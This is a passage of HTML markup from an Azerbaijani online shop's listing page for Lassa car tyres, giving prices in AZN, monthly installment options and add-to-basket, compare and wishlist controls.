                                    <div class="product__price">
                        <div class="product__price__current">
                                                            <span class="old-price">99.99 AZN</span>
                                                        <p class="new-price">
                                79.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-88511-87504">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_88511-87504-28063" class="ppl-input "
                    name="taksit_88511-87504" data-target="88511-87504-28063"
                    data-unique-attr="88511-87504" data-total-price="79.99"
                    data-monthly-payment="13.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_88511-87504-28063" for="taksit_88511-87504-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_88511-87504-28077" class="ppl-input "
                    name="taksit_88511-87504" data-target="88511-87504-28077"
                    data-unique-attr="88511-87504" data-total-price="79.99"
                    data-monthly-payment="6.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_88511-87504-28077" for="taksit_88511-87504-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_88511-87504-28083" class="ppl-input "
                    name="taksit_88511-87504" data-target="88511-87504-28083"
                    data-unique-attr="88511-87504" data-total-price="79.99"
                    data-monthly-payment="4.44" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_88511-87504-28083" for="taksit_88511-87504-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-88511-87504" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            4.44 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="88511"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-77330_bf014ee8-7e6b-4000-9970-e64130d3471d ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="77330">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="77330"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/77330"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="77330"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/77330"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="77330_bf014ee8-7e6b-4000-9970-e64130d3471d">
                <a href="https://irshad.az/az/mehsullar/lassa-driveways-sport-24540-r19-98y-xl" data-selected-id="77330_bf014ee8-7e6b-4000-9970-e64130d3471d" role="img" aria-label="Lassa DRIVEWAYS Sport 245/40 R19 98Y XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/s6Yv9WZVOL0LdRrZDaq0SULB0dy7PjIxsKUXSqU2.webp" alt="Lassa DRIVEWAYS Sport 245/40 R19 98Y XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-driveways-sport-24540-r19-98y-xl" data-selected-id="77330_bf014ee8-7e6b-4000-9970-e64130d3471d" aria-label="Lassa DRIVEWAYS Sport 245/40 R19 98Y XL" class="product__name product-link">
                Lassa DRIVEWAYS Sport 245/40 R19 98Y XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="77330">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="77330">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                229.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-77330-15020">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_77330-15020-28063" class="ppl-input "
                    name="taksit_77330-15020" data-target="77330-15020-28063"
                    data-unique-attr="77330-15020" data-total-price="229.99"
                    data-monthly-payment="38.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_77330-15020-28063" for="taksit_77330-15020-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_77330-15020-28077" class="ppl-input "
                    name="taksit_77330-15020" data-target="77330-15020-28077"
                    data-unique-attr="77330-15020" data-total-price="229.99"
                    data-monthly-payment="19.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_77330-15020-28077" for="taksit_77330-15020-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_77330-15020-28083" class="ppl-input "
                    name="taksit_77330-15020" data-target="77330-15020-28083"
                    data-unique-attr="77330-15020" data-total-price="229.99"
                    data-monthly-payment="12.78" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_77330-15020-28083" for="taksit_77330-15020-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-77330-15020" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            12.78 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="77330"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-101468_77802c22-cb7c-46e1-b441-de77a73e4a8a ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="101468">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="101468"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/101468"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="101468"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/101468"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="101468_77802c22-cb7c-46e1-b441-de77a73e4a8a">
                <a href="https://irshad.az/az/mehsullar/lassa-23565r16c-multiways-ms-121119-n" data-selected-id="101468_77802c22-cb7c-46e1-b441-de77a73e4a8a" role="img" aria-label="Lassa 235/65R16C MULTIWAYS M+S 121/119 N" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/rVYJI3x4jIn0bvDy3CUI9nk4zKWTi9K6HR5Lpgdk.webp" alt="Lassa 235/65R16C MULTIWAYS M+S 121/119 N">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-23565r16c-multiways-ms-121119-n" data-selected-id="101468_77802c22-cb7c-46e1-b441-de77a73e4a8a" aria-label="Lassa 235/65R16C MULTIWAYS M+S 121/119 N" class="product__name product-link">
                Lassa 235/65R16C MULTIWAYS M+S 121/119 N
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="101468">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="101468">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                239.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-101468-43233">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_101468-43233-28063" class="ppl-input "
                    name="taksit_101468-43233" data-target="101468-43233-28063"
                    data-unique-attr="101468-43233" data-total-price="239.99"
                    data-monthly-payment="40" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_101468-43233-28063" for="taksit_101468-43233-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_101468-43233-28077" class="ppl-input "
                    name="taksit_101468-43233" data-target="101468-43233-28077"
                    data-unique-attr="101468-43233" data-total-price="239.99"
                    data-monthly-payment="20" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_101468-43233-28077" for="taksit_101468-43233-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_101468-43233-28083" class="ppl-input "
                    name="taksit_101468-43233" data-target="101468-43233-28083"
                    data-unique-attr="101468-43233" data-total-price="239.99"
                    data-monthly-payment="13.33" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_101468-43233-28083" for="taksit_101468-43233-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-101468-43233" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            13.33 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="101468"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76501_a64e5fd2-c611-4bd0-bcc6-fbff56dbb75b ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76501">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76501"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76501"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76501"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76501"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76501_a64e5fd2-c611-4bd0-bcc6-fbff56dbb75b">
                <a href="https://irshad.az/az/mehsullar/lassa-multiways-21575-r16c-113111q-ms" data-selected-id="76501_a64e5fd2-c611-4bd0-bcc6-fbff56dbb75b" role="img" aria-label="Lassa MULTIWAYS 215/75 R16C 113/111Q M+S" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/3KDjbdwJLMeIYepod1hLBUDRBnYeL8iT4Dd2ednC.webp" alt="Lassa MULTIWAYS 215/75 R16C 113/111Q M+S">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-multiways-21575-r16c-113111q-ms" data-selected-id="76501_a64e5fd2-c611-4bd0-bcc6-fbff56dbb75b" aria-label="Lassa MULTIWAYS 215/75 R16C 113/111Q M+S" class="product__name product-link">
                Lassa MULTIWAYS 215/75 R16C 113/111Q M+S
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76501">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76501">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                229.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76501-92415">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76501-92415-28063" class="ppl-input "
                    name="taksit_76501-92415" data-target="76501-92415-28063"
                    data-unique-attr="76501-92415" data-total-price="229.99"
                    data-monthly-payment="38.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76501-92415-28063" for="taksit_76501-92415-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76501-92415-28077" class="ppl-input "
                    name="taksit_76501-92415" data-target="76501-92415-28077"
                    data-unique-attr="76501-92415" data-total-price="229.99"
                    data-monthly-payment="19.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76501-92415-28077" for="taksit_76501-92415-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76501-92415-28083" class="ppl-input "
                    name="taksit_76501-92415" data-target="76501-92415-28083"
                    data-unique-attr="76501-92415" data-total-price="229.99"
                    data-monthly-payment="12.78" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76501-92415-28083" for="taksit_76501-92415-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76501-92415" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            12.78 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76501"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76485_6b08d39c-4008-441a-83ef-174474da8f8c ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76485">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76485"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76485"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76485"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76485"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76485_6b08d39c-4008-441a-83ef-174474da8f8c">
                <a href="https://irshad.az/az/mehsullar/lassa-competus-25555-r19-hp2-111y-xl" data-selected-id="76485_6b08d39c-4008-441a-83ef-174474da8f8c" role="img" aria-label="Lassa COMPETUS 255/55 R19 H/P2 111Y XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/d5LxYp4NjDRFVOoNxOuE4HLu8RVgp59tYytc7skT.webp" alt="Lassa COMPETUS 255/55 R19 H/P2 111Y XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-competus-25555-r19-hp2-111y-xl" data-selected-id="76485_6b08d39c-4008-441a-83ef-174474da8f8c" aria-label="Lassa COMPETUS 255/55 R19 H/P2 111Y XL" class="product__name product-link">
                Lassa COMPETUS 255/55 R19 H/P2 111Y XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76485">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76485">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                289.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76485-38905">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76485-38905-28063" class="ppl-input "
                    name="taksit_76485-38905" data-target="76485-38905-28063"
                    data-unique-attr="76485-38905" data-total-price="289.99"
                    data-monthly-payment="48.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76485-38905-28063" for="taksit_76485-38905-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76485-38905-28077" class="ppl-input "
                    name="taksit_76485-38905" data-target="76485-38905-28077"
                    data-unique-attr="76485-38905" data-total-price="289.99"
                    data-monthly-payment="24.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76485-38905-28077" for="taksit_76485-38905-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76485-38905-28083" class="ppl-input "
                    name="taksit_76485-38905" data-target="76485-38905-28083"
                    data-unique-attr="76485-38905" data-total-price="289.99"
                    data-monthly-payment="16.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76485-38905-28083" for="taksit_76485-38905-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76485-38905" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            16.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76485"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-77312_431e1fa6-5e97-448c-962c-59622b7e4256 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="77312">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="77312"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/77312"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="77312"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/77312"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="77312_431e1fa6-5e97-448c-962c-59622b7e4256">
                <a href="https://irshad.az/az/mehsullar/lassa-transway-21570r15c-109107s" data-selected-id="77312_431e1fa6-5e97-448c-962c-59622b7e4256" role="img" aria-label="Lassa TRANSWAY 215/70R15C 109/107S" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/dxU6mKIaskGNL5t9WvhwT3N6zsWh9VkrOqiJkvyu.webp" alt="Lassa TRANSWAY 215/70R15C 109/107S">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-transway-21570r15c-109107s" data-selected-id="77312_431e1fa6-5e97-448c-962c-59622b7e4256" aria-label="Lassa TRANSWAY 215/70R15C 109/107S" class="product__name product-link">
                Lassa TRANSWAY 215/70R15C 109/107S
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="77312">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="77312">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                199.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-77312-28652">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_77312-28652-28063" class="ppl-input "
                    name="taksit_77312-28652" data-target="77312-28652-28063"
                    data-unique-attr="77312-28652" data-total-price="199.99"
                    data-monthly-payment="33.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_77312-28652-28063" for="taksit_77312-28652-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_77312-28652-28077" class="ppl-input "
                    name="taksit_77312-28652" data-target="77312-28652-28077"
                    data-unique-attr="77312-28652" data-total-price="199.99"
                    data-monthly-payment="16.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_77312-28652-28077" for="taksit_77312-28652-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_77312-28652-28083" class="ppl-input "
                    name="taksit_77312-28652" data-target="77312-28652-28083"
                    data-unique-attr="77312-28652" data-total-price="199.99"
                    data-monthly-payment="11.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_77312-28652-28083" for="taksit_77312-28652-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-77312-28652" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            11.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="77312"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76423_da2651ce-9f62-4b63-8cb1-db1520c936fa ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76423">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76423"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76423"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76423_da2651ce-9f62-4b63-8cb1-db1520c936fa">
                <a href="https://irshad.az/az/mehsullar/lassa-driveways-20560-r15-91v" data-selected-id="76423_da2651ce-9f62-4b63-8cb1-db1520c936fa" role="img" aria-label="Lassa DRIVEWAYS 205/60 R15 91V" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/3vJXZG7cqjAzFUds36B2T3XylaZTT0Kali0IxbWl.webp" alt="Lassa DRIVEWAYS 205/60 R15 91V">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-driveways-20560-r15-91v" data-selected-id="76423_da2651ce-9f62-4b63-8cb1-db1520c936fa" aria-label="Lassa DRIVEWAYS 205/60 R15 91V" class="product__name product-link">
                Lassa DRIVEWAYS 205/60 R15 91V
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76423">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76423">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                140.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76423-16199">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76423-16199-28063" class="ppl-input "
                    name="taksit_76423-16199" data-target="76423-16199-28063"
                    data-unique-attr="76423-16199" data-total-price="140.99"
                    data-monthly-payment="23.50" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76423-16199-28063" for="taksit_76423-16199-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76423-16199-28077" class="ppl-input "
                    name="taksit_76423-16199" data-target="76423-16199-28077"
                    data-unique-attr="76423-16199" data-total-price="140.99"
                    data-monthly-payment="11.75" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76423-16199-28077" for="taksit_76423-16199-28077"
                    class="ppl-label ">
                    12 ay</label>
